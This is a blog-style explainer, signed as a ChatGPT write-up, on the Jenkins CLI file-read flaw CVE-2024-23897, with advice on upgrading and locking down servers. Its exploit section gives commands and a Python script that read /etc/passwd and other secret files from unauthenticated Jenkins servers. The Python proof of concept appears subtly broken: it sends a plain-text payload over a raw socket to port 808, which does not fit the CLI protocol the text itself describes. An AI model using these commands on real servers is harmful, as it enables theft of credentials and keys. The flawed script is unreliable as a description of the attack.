
Jenkins is a very popular open-source automation server used in countless development and deployment pipelines worldwide. Like all powerful tools, Jenkins sometimes carries risks, and unfortunately, a critical flaw was discovered in early 2024. Tracked as CVE-2024-23897, this vulnerability affects Jenkins versions 2.441 and earlier, as well as LTS versions 2.426.2 and earlier.
Let’s break down what this vulnerability is, how it can be exploited, and why all Jenkins admins need to pay attention—right now.
What is CVE-2024-23897?
In plain terms, this vulnerability allows unauthenticated attackers to read _any_ file from the Jenkins server, simply by misusing a quirky feature of Jenkins’ CLI (Command-Line Interface).
The Jenkins CLI tries to be helpful by allowing users to pass command arguments via files, using the @ symbol. For example:
some-cli-command @/tmp/passwords.txt
If you run this, Jenkins replaces that @/tmp/passwords.txt with the contents of the file at /tmp/passwords.txt.
The Problem: This feature was left enabled for all users, including anyone connecting remotely—even if not logged in! As you can imagine, this means someone could trick Jenkins into reading sensitive files (like /etc/passwd, Jenkins secrets, SSH private keys, etc.) and sending them back.
Send a crafted CLI command.
The attacker connects to Jenkins’ CLI using tools like java -jar jenkins-cli.jar or even custom scripts, and includes the @/path/to/target/file argument.
Jenkins reads and responds.
Jenkins "helpfully" replaces the @file argument with the file's content, and returns the result to the attacker.
No authentication required if anonymous access is enabled (the Jenkins default is often set this way, especially on development servers).
Example Exploit
Let’s say you wanted to read /etc/passwd on the Jenkins server.
You can download it directly from the Jenkins server (replace the host)
wget http://jenkins.example.com/jnlpJars/jenkins-cli.jar
#### Step 2: Run a CLI command with @/etc/passwd
Suppose the Jenkins CLI command help takes a filename as its argument (note: other commands may be more permissive, consult the official advisory for more lists).
java -jar jenkins-cli.jar -s http://jenkins.example.com/ help "@/etc/passwd"
- When Jenkins parses this request, it reads the contents of /etc/passwd and adds it to the response!
You can also build your own quick script in Python
import socket
host = 'jenkins.example.com'
port = 808 # Change as needed
payload = b'\x00help "@/etc/passwd"\n'
sock = socket.create_connection((host, port))
sock.sendall(payload)
print(sock.recv(4096).decode())
sock.close()
This is a simple proof-of-concept and assumes the CLI socket is directly accessible.
Real-World Impact
- Leaked secrets: Attackers can retrieve Jenkins credentials, configuration files, and even private keys stored on disk.
- Privilege escalation: Reading user tokens or setup files can lead to full Jenkins and infrastructure compromise.
- Widespread exposure: Many Jenkins servers are accessible globally, and Shodan scans show thousands potentially vulnerable.
How to Fix
Upgrade Jenkins!
The Jenkins team fixed this bug in 2.442 and LTS 2.426.3. Download fixes here:
- Jenkins downloads page
Restrict CLI and web UI to trusted users and networks.
- Review $JENKINS_HOME/secrets/ and other sensitive files for potential leakage.
Official advisory:
- Jenkins Security Advisory 2024-01-24
- CVE Details page for CVE-2024-23897
Conclusion
CVE-2024-23897 is a classic example of a “too helpful” feature creating a giant security hole. If you run Jenkins, this needs urgent attention. Update, lock down your server, and check your logs for suspicious CLI activity.
Don’t wait: File disclosure vulnerabilities like this are prized by attackers and are often exploited _within days_ of public disclosure.
Feel free to share this breakdown and help keep your dev friends secure!
*— Original writeup by ChatGPT, for exclusive educational and awareness use. Stay safe!*
Timeline
Published on: 01/24/2024 18:15:09 UTC
Last modified on: 01/31/2024 17:13:39 UTC